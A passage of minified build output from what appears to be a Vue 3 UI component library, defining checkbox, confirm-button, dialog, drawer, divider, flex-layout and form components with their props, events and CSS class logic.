}, $c = window.Vue.withKeys, zo = window.Vue.createElementVNode, pl = window.Vue.renderSlot, fl = window.Vue.toDisplayString, ml = window.Vue.createTextVNode, jt = window.Vue.normalizeClass, Ge = window.Vue.openBlock, pt = window.Vue.createElementBlock, Fo = window.Vue.createCommentVNode, wl = window.Vue.Fragment, Bc = window.Vue.resolveDynamicComponent, Ec = window.Vue.mergeProps, Tc = window.Vue.withCtx, Ic = window.Vue.createBlock, xc = ["id", "name", "checked", "disabled", "required", "tabindex", "aria-checked"], Rc = ["for"], Pc = ["for", "innerHTML"], Dc = ["for"], Ac = ["for", "innerHTML"];
function Nc(e, t, o, n, s, i) {
  return Ge(), Ic(Bc(e.formRegister && !i.wCheckboxes ? "w-form-element" : "div"), Ec({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: s.isChecked, disabled: e.isDisabled, readonly: e.isReadonly }, {
    valid: e.valid,
    "onUpdate:valid": t[5] || (t[5] = (l) => e.valid = l),
    onReset: t[6] || (t[6] = (l) => {
      e.$emit("update:modelValue", s.isChecked = null), e.$emit("input", null);
    }),
    class: i.classes
  }), {
    default: Tc(() => [
      zo("input", {
        ref: "input",
        id: `w-checkbox--${e._.uid}`,
        type: "checkbox",
        name: e.inputName,
        checked: s.isChecked || null,
        disabled: e.isDisabled || e.isReadonly || null,
        required: e.required || null,
        tabindex: e.tabindex || null,
        onFocus: t[0] || (t[0] = (l) => e.$emit("focus", l)),
        onBlur: t[1] || (t[1] = (l) => e.$emit("blur", l)),
        onChange: t[2] || (t[2] = (l) => i.onInput()),
        onKeypress: t[3] || (t[3] = $c((...l) => i.onInput && i.onInput(...l), ["enter"])),
        "aria-checked": s.isChecked || "false",
        role: "checkbox"
      }, null, 40, xc),
      i.hasLabel && o.labelOnLeft ? (Ge(), pt(wl, { key: 0 }, [
        e.$slots.default ? (Ge(), pt("label", {
          key: 0,
          class: jt(["w-checkbox__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`
        }, [
          pl(e.$slots, "default", {}, () => [
            ml(fl(o.label), 1)
          ])
        ], 10, Rc)) : o.label ? (Ge(), pt("label", {
          key: 1,
          class: jt(["w-checkbox__label w-form-el-shakable pr2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, Pc)) : Fo("", !0)
      ], 64)) : Fo("", !0),
      zo("div", {
        class: jt(["w-checkbox__input", this.color]),
        onClick: t[4] || (t[4] = (l) => {
          e.$refs.input.focus(), e.$refs.input.click();
        })
      }, t[7] || (t[7] = [
        zo("svg", { viewBox: "-0.5 0 12 10" }, [
          zo("polyline", { points: "1 5 4 8 10 2" })
        ], -1)
      ]), 2),
      i.hasLabel && !o.labelOnLeft ? (Ge(), pt(wl, { key: 1 }, [
        e.$slots.default ? (Ge(), pt("label", {
          key: 0,
          class: jt(["w-checkbox__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`
        }, [
          pl(e.$slots, "default", {}, () => [
            ml(fl(o.label), 1)
          ])
        ], 10, Dc)) : o.label ? (Ge(), pt("label", {
          key: 1,
          class: jt(["w-checkbox__label w-form-el-shakable pl2", e.labelClasses]),
          for: `w-checkbox--${e._.uid}`,
          innerHTML: o.label
        }, null, 10, Ac)) : Fo("", !0)
      ], 64)) : Fo("", !0)
    ]),
    _: 3
  }, 16, ["valid", "class"]);
}
const Mc = {
  name: "w-checkbox",
  mixins: [Se],
  inject: {
    wCheckboxes: { default: null }
  },
  props: {
    modelValue: { default: !1 },
    // v-model to check or uncheck.
    // When `value` is taken by a v-model and multiple w-checkbox are plugged on
    // the same v-model, this allow returning to the v-model a custom value.
    returnValue: {},
    label: { type: String },
    labelOnLeft: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" },
    noRipple: { type: Boolean },
    indeterminate: { type: Boolean },
    round: { type: Boolean },
    dark: { type: Boolean },
    light: { type: Boolean }
    // Props from mixin: name, disabled, readonly, required, tabindex, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus", "blur"],
  data() {
    return {
      isChecked: this.modelValue,
      ripple: {
        start: !1,
        end: !1,
        timeout: null
      }
    };
  },
  computed: {
    hasLabel() {
      return this.label || this.$slots.default;
    },
    classes() {
      return {
        [`w-checkbox w-checkbox--${this.isChecked ? "checked" : "unchecked"}`]: !0,
        "w-checkbox--disabled": this.isDisabled,
        "w-checkbox--readonly": this.isReadonly,
        "w-checkbox--indeterminate": this.indeterminate,
        "w-checkbox--ripple": this.ripple.start,
        "w-checkbox--rippled": this.ripple.end,
        "w-checkbox--round": this.round,
        "w-checkbox--dark": this.dark,
        "w-checkbox--light": this.light
      };
    }
  },
  methods: {
    onInput() {
      this.isChecked = !this.isChecked;
      const e = this.isChecked && this.returnValue !== void 0 ? this.returnValue : this.isChecked;
      this.$emit("update:modelValue", e), this.$emit("input", e), this.noRipple || (this.isChecked ? (this.ripple.start = !0, this.ripple.timeout = setTimeout(() => {
        this.ripple.start = !1, this.ripple.end = !0, setTimeout(() => this.ripple.end = !1, 100);
      }, 700)) : (this.ripple.start = !1, clearTimeout(this.ripple.timeout)));
    }
  },
  watch: {
    modelValue(e) {
      this.isChecked = e;
    }
  }
}, Lc = /* @__PURE__ */ b(Mc, [["render", Nc]]), Oc = window.Vue.renderList, zc = window.Vue.Fragment, Ko = window.Vue.openBlock, gl = window.Vue.createElementBlock, Fc = window.Vue.renderSlot, Kc = window.Vue.createCommentVNode, Wc = window.Vue.resolveComponent, bl = window.Vue.mergeProps, yl = window.Vue.withCtx, vl = window.Vue.createBlock, jc = window.Vue.resolveDynamicComponent, Hc = ["innerHTML"];
function qc(e, t, o, n, s, i) {
  const l = Wc("w-checkbox");
  return Ko(), vl(jc(e.formRegister ? "w-form-element" : "div"), bl({ ref: "formEl" }, e.formRegister && { validators: e.validators, inputValue: i.checkboxItems.some((r) => r._isChecked), disabled: e.isDisabled }, {
    valid: e.valid,
    "onUpdate:valid": t[1] || (t[1] = (r) => e.valid = r),
    onReset: i.reset,
    column: !o.inline,
    wrap: o.inline,
    class: i.classes
  }), {
    default: yl(() => [
      (Ko(!0), gl(zc, null, Oc(i.checkboxItems, (r, a) => (Ko(), vl(l, bl({
        key: a,
        "model-value": r._isChecked,
        "onUpdate:modelValue": (d) => i.toggleCheck(r, d),
        onFocus: t[0] || (t[0] = (d) => e.$emit("focus", d)),
        name: `${e.inputName}[]`,
        ref_for: !0
      }, { label: r.label, color: r.color, labelOnLeft: o.labelOnLeft, labelColor: o.labelColor, round: o.round }, {
        disabled: e.isDisabled || null,
        readonly: e.isReadonly || null,
        class: { mt1: !o.inline && a }
      }), {
        default: yl(() => [
          e.$slots[`item.${a + 1}`] || e.$slots.item ? Fc(e.$slots, e.$slots[`item.${a + 1}`] ? `item.${a + 1}` : "item", {
            key: 0,
            item: i.getOriginalItem(r),
            checked: !!r._isChecked,
            index: a + 1,
            innerHTML: r.label
          }) : r.label ? (Ko(), gl("div", {
            key: 1,
            innerHTML: r.label
          }, null, 8, Hc)) : Kc("", !0)
        ]),
        _: 2
      }, 1040, ["model-value", "onUpdate:modelValue", "name", "disabled", "readonly", "class"]))), 128))
    ]),
    _: 3
  }, 16, ["valid", "onReset", "column", "wrap", "class"]);
}
const Uc = window.Vue.reactive, Xc = {
  name: "w-checkboxes",
  mixins: [Se],
  props: {
    items: { type: Array, required: !0 },
    // All the possible options.
    modelValue: { type: Array },
    // v-model on selected option.
    // If true, the returnValue set on each w-checkboxes item will be returned once the checkbox is
    // checked. If false & by default, the return value of the w-checkboxes is an array of booleans.
    returnValues: { type: Boolean },
    labelOnLeft: { type: Boolean },
    itemLabelKey: { type: String, default: "label" },
    itemValueKey: { type: String, default: "value" },
    itemColorKey: { type: String, default: "color" },
    // Support a different color per item.
    inline: { type: Boolean },
    round: { type: Boolean },
    color: { type: String, default: "primary" },
    labelColor: { type: String, default: "primary" }
    // Props from mixin: name, disabled, readonly, required, validators.
    // Computed from mixin: inputName, isDisabled & isReadonly.
  },
  emits: ["input", "update:modelValue", "focus"],
  provide() {
    return { wCheckboxes: !0 };
  },
  computed: {
    checkboxItems() {
      return (this.items || []).map((e, t) => {
        const o = e[this.itemValueKey] === void 0 ? e[this.itemLabelKey] || t : e[this.itemValueKey];
        return Uc({
          ...e,
          label: e[this.itemLabelKey],
          _index: t,
          value: o,
          // If no value is set then add one to prevent error.
          color: e[this.itemColorKey] || this.color,
          _isChecked: this.modelValue && this.modelValue.includes(o)
        });
      });
    },
    classes() {
      return [
        "w-checkboxes",
        `w-checkboxes--${this.inline ? "inline" : "column"}`
      ];
    }
  },
  methods: {
    reset() {
      this.checkboxItems.forEach((e) => e._isChecked = null), this.$emit("update:modelValue", []), this.$emit("input", []);
    },
    toggleCheck(e, t) {
      e._isChecked = t;
      const o = this.checkboxItems.filter((n) => n._isChecked).map((n) => this.returnValues ? n.returnValue : n.value);
      this.$emit("update:modelValue", o), this.$emit("input", o);
    },
    // Return the original item (so there is no `_index`, etc.).
    getOriginalItem(e) {
      return this.items[e._index];
    }
  }
}, Yc = /* @__PURE__ */ b(Xc, [["render", qc]]), Wo = window.Vue.renderSlot, Zi = window.Vue.resolveComponent, Gc = window.Vue.toHandlers, jo = window.Vue.mergeProps, ft = window.Vue.withCtx, _l = window.Vue.createVNode, en = window.Vue.toDisplayString, tn = window.Vue.createTextVNode, Cl = window.Vue.createElementVNode, kl = window.Vue.withKeys, on = window.Vue.openBlock, nn = window.Vue.createBlock, Jc = window.Vue.createCommentVNode, Qc = window.Vue.resolveDirective, Zc = window.Vue.withDirectives, eh = window.Vue.normalizeClass;
function th(e, t, o, n, s, i) {
  const l = Zi("w-button"), r = Zi("w-flex"), a = Zi("w-menu"), d = Qc("focus");
  return on(), nn(a, jo({
    modelValue: e.showPopup,
    "onUpdate:modelValue": t[2] || (t[2] = (c) => e.showPopup = c)
  }, i.wMenuProps), {
    activator: ft(({ on: c }) => [
      _l(l, jo({ class: "w-confirm" }, { ...e.$attrs, ...i.buttonProps }, Gc(o.disablePrompt ? {} : { ...c })), {
        default: ft(() => [
          Wo(e.$slots, "default")
        ]),
        _: 2
      }, 1040)
    ]),
    default: ft(() => [
      _l(r, {
        column: !o.inline,
        "align-center": ""
      }, {
        default: ft(() => [
          Cl("div", null, [
            Wo(e.$slots, "question", {}, () => [
              tn(en(o.question), 1)
            ])
          ]),
          Cl("div", {
            class: eh(["w-flex justify-end", o.inline ? "ml2" : "mt2"])
          }, [
            o.cancel !== !1 ? (on(), nn(l, jo({
              key: 0,
              class: "mr2"
            }, i.cancelButtonProps, {
              "bg-color": (i.cancelButton || {}).bgColor || "error",
              onKeyup: t[0] || (t[0] = kl((c) => !o.persistent && i.onCancel(), ["escape"])),
              onClick: i.onCancel
            }), {
              default: ft(() => [
                Wo(e.$slots, "cancel", {}, () => [
                  tn(en(i.cancelButton.label), 1)
                ])
              ]),
              _: 3
            }, 16, ["bg-color", "onClick"])) : Jc("", !0),
            Zc((on(), nn(l, jo(i.confirmButtonProps, {
              "bg-color": (i.confirmButton || {}).bgColor || "success",
              onKeyup: t[1] || (t[1] = kl((c) => !o.persistent && i.onCancel(), ["escape"])),
              onClick: i.onConfirm
            }), {
              default: ft(() => [
                Wo(e.$slots, "confirm", {}, () => [
                  tn(en(i.confirmButton.label), 1)
                ])
              ]),
              _: 3
            }, 16, ["bg-color", "onClick"])), [
              [d]
            ])
          ], 2)
        ]),
        _: 3
      }, 8, ["column"])
    ]),
    _: 3
  }, 16, ["modelValue"]);
}
const oh = {
  name: "w-confirm",
  inheritAttrs: !1,
  // The attrs are only bound to the button, not the w-menu.
  props: {
    // Main button props.
    bgColor: { type: String },
    color: { type: String },
    icon: { type: String },
    disablePrompt: { type: Boolean },
    // If true, the confirm button acts like a simple w-button.
    mainButton: { type: Object },
    // Allow passing down an object of props to the w-button component.
    question: { type: String, default: "Are you sure?" },
    // Cancel & confirm buttons props.
    // Allow passing down an object of props to the w-button component.
    // If a string is given, that will be the label of the button.
    // If false, no cancel button.
    cancel: { type: [Boolean, Object, String], default: void 0 },
    // Allow passing down an object of props to the w-button component.
    // If a string is given, that will be the label of the button.
    confirm: { type: [Object, String] },
    // global menu props.
    inline: { type: Boolean },
    // The layout inside the menu.
    // W-menu props.
    // Allow passing down an object of props to the w-menu component.
    menu: { type: Object, default: () => ({}) },
    // Allow passing down an object of props to the w-tooltip component.
    // If a string is given, that will be the label of the tooltip.
    tooltip: { type: [Boolean, Object, String] },
    // All the menu props shorthands, as long as they don't conflict with the button props.
    noArrow: { type: Boolean },
    // Adds a directional triangle to the edge of the menu, like a tooltip.
    top: { type: Boolean },
    bottom: { type: Boolean },
    left: { type: Boolean },
    right: { type: Boolean },
    alignTop: { type: Boolean },
    alignBottom: { type: Boolean },
    alignLeft: { type: Boolean },
    alignRight: { type: Boolean },
    persistent: { type: Boolean },
    transition: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: ["cancel", "confirm"],
  data: () => ({
    showPopup: !1,
    props: []
  }),
  computed: {
    cancelButton() {
      let e = { label: typeof this.cancel == "string" ? this.cancel : "Cancel" };
      return typeof this.cancel == "object" && (e = Object.assign({}, e, this.cancel)), e;
    },
    // Props to pass down to the w-button component.
    cancelButtonProps() {
      const { label: e, ...t } = this.cancelButton;
      return t;
    },
    confirmButton() {
      let e = { label: typeof this.confirm == "string" ? this.confirm : "Confirm" };
      return typeof this.confirm == "object" && (e = Object.assign({}, e, this.confirm)), e;
    },
    // Props to pass down to the w-button component.
    confirmButtonProps() {
      const { label: e, ...t } = this.confirmButton;
      return t;
    },
    wMenuProps() {
      return {
        top: this.top,
        bottom: this.bottom,
        left: this.left,
        right: this.right,
        arrow: !this.noArrow,
        alignTop: this.alignTop,
        alignBottom: this.alignBottom,
        alignLeft: this.alignLeft,
        alignRight: this.alignRight,
        persistent: this.persistent,
        transition: this.transition,
        ...this.menu
      };
    },
    tooltipObject() {
      let e = { label: typeof this.tooltip == "string" ? this.tooltip : "" };
      return typeof this.tooltip == "object" && (e = Object.assign({}, e, this.tooltip)), e;
    },
    buttonProps() {
      const { label: e, ...t } = this.tooltipObject;
      return {
        bgColor: this.bgColor,
        color: this.color,
        icon: this.icon,
        dark: this.dark,
        light: this.light,
        tooltip: e,
        tooltipProps: t,
        ...this.mainButton
      };
    }
  },
  methods: {
    onCancel() {
      this.$emit("cancel"), this.showPopup = !1;
    },
    onConfirm() {
      this.$emit("confirm"), this.showPopup = !1;
    }
  }
}, ih = /* @__PURE__ */ b(oh, [["render", th]]), nh = window.Vue.renderSlot, sh = window.Vue.normalizeClass, lh = window.Vue.normalizeStyle, rh = window.Vue.openBlock, ah = window.Vue.createElementBlock;
function dh(e, t, o, n, s, i) {
  return rh(), ah("div", {
    class: sh(["w-date-picker", i.classes]),
    style: lh(i.styles)
  }, [
    nh(e.$slots, "default")
  ], 6);
}
const uh = {
  name: "w-date-picker",
  props: {
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    classes() {
      return {
        "w-date-picker--dark": this.dark,
        "w-date-picker--light": this.light
      };
    },
    styles() {
      return !1;
    }
  }
}, ch = /* @__PURE__ */ b(uh, [["render", dh]]), sn = window.Vue.renderSlot, Vl = window.Vue.resolveComponent, hh = window.Vue.vShow, Sl = window.Vue.normalizeClass, ph = window.Vue.normalizeStyle, Ht = window.Vue.withCtx, fh = window.Vue.createSlots, $l = window.Vue.createVNode, mh = window.Vue.withDirectives, wh = window.Vue.Transition, gh = window.Vue.openBlock, bh = window.Vue.createBlock;
function yh(e, t, o, n, s, i) {
  const l = Vl("w-card"), r = Vl("w-overlay");
  return gh(), bh(r, {
    class: Sl(["w-dialog", i.classes]),
    "model-value": s.showWrapper,
    persistent: o.persistent,
    "persistent-no-animation": o.persistentNoAnimation,
    onClick: i.onOutsideClick,
    onClose: i.onClose,
    "bg-color": o.overlayColor,
    opacity: o.overlayOpacity
  }, {
    default: Ht(() => [
      $l(wh, {
        name: o.transition,
        appear: "",
        onAfterLeave: i.onBeforeClose
      }, {
        default: Ht(() => [
          mh($l(l, {
            class: Sl(["w-dialog__content", o.dialogClass]),
            ref: "dialog",
            "no-border": "",
            color: o.color,
            "bg-color": o.bgColor,
            "title-class": o.titleClass,
            "content-class": o.contentClass,
            title: o.title || void 0,
            style: ph(i.contentStyles)
          }, fh({
            default: Ht(() => [
              sn(e.$slots, "default")
            ]),
            _: 2
          }, [
            e.$slots.title ? {
              name: "title",
              fn: Ht(() => [
                sn(e.$slots, "title")
              ]),
              key: "0"
            } : void 0,
            e.$slots.actions ? {
              name: "actions",
              fn: Ht(() => [
                sn(e.$slots, "actions")
              ]),
              key: "1"
            } : void 0
          ]), 1032, ["color", "bg-color", "class", "title-class", "content-class", "title", "style"]), [
            [hh, s.showContent]
          ])
        ]),
        _: 3
      }, 8, ["name", "onAfterLeave"])
    ]),
    _: 3
  }, 8, ["model-value", "persistent", "persistent-no-animation", "onClick", "onClose", "bg-color", "opacity", "class"]);
}
const vh = {
  name: "w-dialog",
  props: {
    modelValue: { default: !0 },
    width: { type: [Number, String], default: 0 },
    fullscreen: { type: Boolean },
    persistent: { type: Boolean },
    persistentNoAnimation: { type: Boolean },
    tile: { type: Boolean },
    title: { type: String },
    transition: { type: String, default: "fade" },
    // @todo: validator.
    titleClass: { type: [String, Object, Array] },
    contentClass: { type: [String, Object, Array] },
    dialogClass: { type: [String, Object, Array] },
    overlayColor: { type: String },
    color: { type: String },
    bgColor: { type: String },
    overlayOpacity: { type: [Number, String, Boolean] },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  provide() {
    return {
      // If a detachable is used inside a w-drawer without an appendTo, default to the drawer element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.dialog.$el || null
    };
  },
  emits: ["input", "update:modelValue", "before-close", "close"],
  data() {
    return {
      showWrapper: this.modelValue,
      showContent: this.modelValue,
      classApplied: !1
    };
  },
  computed: {
    titleClasses() {
      return Ce(this.titleClass);
    },
    contentClasses() {
      return Ce(this.contentClass);
    },
    dialogClasses() {
      return Ce(this.dialogClass);
    },
    maxWidth() {
      let e = this.width;
      return e && parseInt(e) === +e && (e += "px"), e;
    },
    classes() {
      return {
        "w-dialog--fullscreen": this.fullscreen,
        "w-dialog--dark": this.dark,
        "w-dialog--light": this.light
      };
    },
    contentStyles() {
      return {
        maxWidth: !this.fullscreen && this.maxWidth ? this.maxWidth : null
      };
    }
  },
  methods: {
    onOutsideClick() {
      this.persistent || (this.showContent = !1, this.transition === "fade" && this.onBeforeClose(), this.dialogClosed());
    },
    onBeforeClose() {
      this.showWrapper = !1, this.$emit("before-close"), this.dialogClosed();
    },
    onClose() {
      this.$emit("update:modelValue", !1), this.$emit("input", !1), this.$emit("close"), this.dialogClosed();
    },
    dialogOpened() {
      this.classApplied === !1 && (this.classApplied = !0, document.body.dataset.dialogCount = parseInt(document.body.dataset.dialogCount || 0) + 1, document.body.classList.add("w-no-scroll"));
    },
    dialogClosed() {
      this.classApplied === !0 && (this.classApplied = !1, document.body.dataset.dialogCount = Math.max(parseInt(document.body.dataset.dialogCount || 0) - 1, 0), parseInt(document.body.dataset.dialogCount) === 0 && document.body.classList.remove("w-no-scroll"));
    }
  },
  created() {
    this.modelValue && this.dialogOpened();
  },
  unmounted() {
    this.dialogClosed();
  },
  watch: {
    modelValue(e) {
      this.showWrapper = e, this.showContent = e, e ? this.dialogOpened() : this.dialogClosed();
    }
  }
}, _h = /* @__PURE__ */ b(vh, [["render", yh]]), Ch = window.Vue.renderSlot, kh = window.Vue.normalizeClass, Vh = window.Vue.openBlock, Sh = window.Vue.createElementBlock, $h = ["role", "aria-orientation"];
function Bh(e, t, o, n, s, i) {
  return Vh(), Sh("div", {
    class: kh(["w-divider", i.classes]),
    role: e.$slots.default ? null : "presentation",
    "aria-orientation": o.vertical ? "vertical" : "horizontal"
  }, [
    Ch(e.$slots, "default")
  ], 10, $h);
}
const Eh = {
  name: "w-divider",
  props: {
    vertical: { type: Boolean },
    color: { type: String },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  emits: [],
  computed: {
    classes() {
      return {
        [`w-divider--has-color ${this.color}`]: this.color,
        [`w-divider--${this.vertical ? "vertical" : "horizontal"}`]: !0,
        "w-divider--has-content": this.$slots.default,
        "w-divider--dark": this.dark,
        "w-divider--light": this.light
      };
    }
  }
}, Th = /* @__PURE__ */ b(Eh, [["render", Bh]]), Ih = window.Vue.resolveComponent, Je = window.Vue.openBlock, Ho = window.Vue.createBlock, qt = window.Vue.createCommentVNode, ln = window.Vue.renderSlot, xh = window.Vue.createElementVNode, Bl = window.Vue.resolveDynamicComponent, rn = window.Vue.normalizeClass, an = window.Vue.normalizeStyle, qo = window.Vue.withCtx, El = window.Vue.Transition, Tl = window.Vue.createVNode, dn = window.Vue.createElementBlock, Rh = window.Vue.Fragment, Ph = { class: "w-drawer-wrap__pushable" };
function Dh(e, t, o, n, s, i) {
  const l = Ih("w-overlay");
  return s.showWrapper || o.pushContent ? (Je(), dn("div", {
    key: 0,
    class: rn(["w-drawer-wrap", i.wrapperClasses])
  }, [
    o.pushContent ? (Je(), dn("div", {
      key: 0,
      class: "w-drawer-wrap__track",
      style: an(i.trackStyles)
    }, [
      xh("div", Ph, [
        o.noOverlay ? qt("", !0) : (Je(), Ho(l, {
          key: 0,
          modelValue: s.showDrawer,
          "onUpdate:modelValue": t[0] || (t[0] = (r) => s.showDrawer = r),
          onClick: i.onOutsideClick,
          persistent: o.persistent,
          "persistent-no-animation": "",
          "bg-color": o.overlayColor || "transparent",
          opacity: o.overlayOpacity
        }, null, 8, ["modelValue", "onClick", "persistent", "bg-color", "opacity"])),
        ln(e.$slots, "pushable")
      ]),
      Tl(El, {
        name: "fade",
        onBeforeLeave: i.onBeforeClose,
        onAfterLeave: i.onClose
      }, {
        default: qo(() => [
          s.showDrawer ? (Je(), Ho(Bl(o.tag || "aside"), {
            key: 0,
            class: rn(["w-drawer", i.drawerClasses]),
            ref: "drawer",
            style: an(i.styles)
          }, {
            default: qo(() => [
              ln(e.$slots, "default")
            ]),
            _: 3
          }, 8, ["class", "style"])) : qt("", !0)
        ]),
        _: 3
      }, 8, ["onBeforeLeave", "onAfterLeave"])
    ], 4)) : (Je(), dn(Rh, { key: 1 }, [
      o.noOverlay ? qt("", !0) : (Je(), Ho(l, {
        key: 0,
        modelValue: s.showDrawer,
        "onUpdate:modelValue": t[1] || (t[1] = (r) => s.showDrawer = r),
        onClick: i.onOutsideClick,
        persistent: o.persistent,
        "persistent-no-animation": "",
        "bg-color": o.overlayColor,
        opacity: o.overlayOpacity
      }, null, 8, ["modelValue", "onClick", "persistent", "bg-color", "opacity"])),
      Tl(El, {
        name: i.transitionName,
        appear: "",
        onBeforeLeave: i.onBeforeClose,
        onAfterLeave: i.onClose
      }, {
        default: qo(() => [
          s.showDrawer ? (Je(), Ho(Bl(o.tag || "aside"), {
            key: 0,
            class: rn(["w-drawer", i.drawerClasses]),
            ref: "drawer",
            style: an(i.styles)
          }, {
            default: qo(() => [
              ln(e.$slots, "default")
            ]),
            _: 3
          }, 8, ["class", "style"])) : qt("", !0)
        ]),
        _: 3
      }, 8, ["name", "onBeforeLeave", "onAfterLeave"])
    ], 64))
  ], 2)) : qt("", !0);
}
const Ah = { left: "right", right: "left", top: "down", bottom: "up" }, Nh = {
  name: "w-drawer",
  props: {
    modelValue: { default: !0 },
    left: { type: Boolean },
    right: { type: Boolean },
    top: { type: Boolean },
    bottom: { type: Boolean },
    persistent: { type: Boolean },
    persistentNoAnimation: { type: Boolean },
    fitContent: { type: Boolean },
    width: { type: [Number, String, Boolean] },
    height: { type: [Number, String, Boolean] },
    zIndex: { type: [Number, String, Boolean] },
    color: { type: String },
    bgColor: { type: String },
    noOverlay: { type: Boolean },
    pushContent: { type: Boolean },
    absolute: { type: Boolean },
    overlayColor: { type: String },
    overlayOpacity: { type: [Number, String, Boolean] },
    drawerClass: { type: String },
    tag: { type: String, default: "aside" },
    dark: { type: Boolean },
    light: { type: Boolean }
  },
  provide() {
    return {
      // If a detachable is used inside a w-drawer without an appendTo, default to the drawer element
      // instead of the w-app.
      detachableDefaultRoot: () => this.$refs.drawer || null
    };
  },
  emits: ["input", "update:modelValue", "before-close", "close"],
  data() {
    return {
      showWrapper: this.modelValue,
      showDrawer: this.modelValue,
      persistentAnimate: !1
    };
  },
  computed: {
    // Return the width or height value if defined, or false otherwise.
    size() {
      let e = this.width || this.height;
      return e && parseInt(e) == e && (e += "px"), e || !1;
    },
    // Return `width` or `height`, `width` by default (position right by default).
    sizeProperty() {
      return ["left", "right"].includes(this.position) && "width" || "height";
    },
    position() {
      return this.left && "left" || this.right && "right" || this.top && "top" || this.bottom && "bottom" || "right";
    },
    wrapperClasses() {
      return {
        "w-drawer-wrap--fixed": !this.absolute && !this.pushContent,
        "w-drawer-wrap--absolute": this.absolute,
        "w-drawer-wrap--push-content": this.pushContent
      };
    },
    drawerClasses() {
      return {
        [this.drawerClass]: !0,
        [this.color]: this.color,
        [`${this.bgColor}--bg`]: this.bgColor,
        "w-drawer--open": !!this.showDrawer,
        [`w-drawer--${this.position}`]: !0,
        "w-drawer--fit-content": this.fitContent,
        "w-drawer--persistent": this.persistent,
        "w-drawer--persistent-animate": this.persistent && this.persistentAnimate,
        "w-drawer--dark": this.dark,
        "w-drawer--light": this.light
      };
    },
    // The track is a wrapper around the pushable content and drawer.
    // It moves inside the overflow hidden outer wrap.
    trackStyles() {
      return this.pushContent && this.showDrawer && {
        transform: `translateX(${this.position === "left" ? "" : "-"}${this.size || "200px"})`
      };
    },
    styles() {
      return {
        [`max-${this.sizeProperty}`]: this.size || null,
        zIndex: this.zIndex || this.zIndex === 0 || null
      };
    },
    // In case of pushing content, the showWrapper variable doesn't reflect the behavior:
    // unmount the drawer (remove from DOM) is what it does when showWrapper is false.
    unmountDrawer() {
      return !this.showWrapper;
    },
    transitionName() {
      return `slide-${Ah[this.position]}`;
    }
  },
  methods: {
    onBeforeClose() {
      this.$emit("before-close");
    },
    onClose() {
      this.showWrapper = !1, this.$emit("update:modelValue", !1), this.$emit("input", !1), this.$emit("close");
    },
    onOutsideClick() {
      this.persistent ? this.persistentNoAnimation || (this.persistentAnimate = !0, setTimeout(() => this.persistentAnimate = !1, 200)) : this.showDrawer = !1;
    }
  },
  watch: {
    modelValue(e) {
      e && (this.showWrapper = !0), this.showDrawer = e;
    }
  }
}, Mh = /* @__PURE__ */ b(Nh, [["render", Dh]]), Lh = window.Vue.renderSlot, Oh = window.Vue.resolveDynamicComponent, zh = window.Vue.normalizeClass, Fh = window.Vue.withCtx, Kh = window.Vue.openBlock, Wh = window.Vue.createBlock;
function jh(e, t, o, n, s, i) {
  return Kh(), Wh(Oh(o.tag), {
    class: zh(["w-flex", i.classes])
  }, {
    default: Fh(() => [
      Lh(e.$slots, "default")
    ]),
    _: 3
  }, 8, ["class"]);
}
const Hh = {
  name: "w-flex",
  props: {
    tag: { type: String, default: "div" },
    column: { type: Boolean },
    grow: { type: Boolean },
    noGrow: { type: Boolean },
    shrink: { type: Boolean },
    noShrink: { type: Boolean },
    fillHeight: { type: Boolean },
    wrap: { type: Boolean },
    alignStart: { type: Boolean },
    alignCenter: { type: Boolean },
    alignEnd: { type: Boolean },
    justifyStart: { type: Boolean },
    justifyCenter: { type: Boolean },
    justifyEnd: { type: Boolean },
    justifySpaceBetween: { type: Boolean },
    justifySpaceAround: { type: Boolean },
    justifySpaceEvenly: { type: Boolean },
    basisZero: { type: Boolean },
    gap: { type: [Number, String], default: 0 }
  },
  computed: {
    classes() {
      return {
        column: this.column,
        grow: this.grow,
        "no-grow": this.noGrow,
        shrink: this.shrink,
        "no-shrink": this.noShrink,
        "fill-height": this.fillHeight,
        wrap: this.wrap,
        "align-start": this.alignStart,
        "align-center": this.alignCenter,
        "align-end": this.alignEnd,
        "justify-start": this.justifyStart,
        "justify-center": this.justifyCenter,
        "justify-end": this.justifyEnd,
        "justify-space-between": this.justifySpaceBetween,
        "justify-space-around": this.justifySpaceAround,
        "justify-space-evenly": this.justifySpaceEvenly,
        "basis-zero": this.basisZero,
        [`gap${this.gap}`]: ~~this.gap
      };
    }
  }
}, qh = /* @__PURE__ */ b(Hh, [["render", jh]]), Uh = window.Vue.renderSlot, Xh = window.Vue.normalizeClass, Yh = window.Vue.openBlock, Gh = window.Vue.createElementBlock;
function Jh(e, t, o, n, s, i) {
  return Yh(), Gh("form", {
    class: Xh(["w-form", i.classes]),
    onSubmit: t[0] || (t[0] = (...l) => i.onSubmit && i.onSubmit(...l)),
    onReset: t[1] || (t[1] = (...l) => i.reset && i.reset(...l)),
    novalidate: ""
  }, [
    Uh(e.$slots, "default")
  ], 34);
}
const Qh = async (e, t) => {
  for (const o of e)
    if (await t(o))
      return !0;
  return !1;
}, Zh = {
  name: "w-form",
  props: {
    modelValue: {},
    allowSubmit: { type: Boolean },
    noKeyupValidation: { type: Boolean },
    noBlurValidation: { type: Boolean },
    errorPlaceholders: { type: Boolean },
    validationColor: { type: String, default: "error" },
    disabled: { type: Boolean },
    readonly: { type: Boolean }
  },
  provide() {
    return {
      formRegister: this.register,
      formUnregister: this.unregister,
      validateElement: this.validateElement,
      // Give access to the form params (like disabled) to all the form components.
      // To keep it reactive, we need an object not a list of props (by design in Vue).
      formProps: this.$props
    };
  },
  emits: [
    "submit",
    "before-validate",
    "validate",
    "success",
    "error",
    "reset",
    "input",
    "update:modelValue",
    "update:errorsCount"
  ],
  data: () => ({
    formElements: [],
    status: null,
    // null = pristine, false = error, true = success.
    errorsCount: 0
  }),
  computed: {
    classes() {
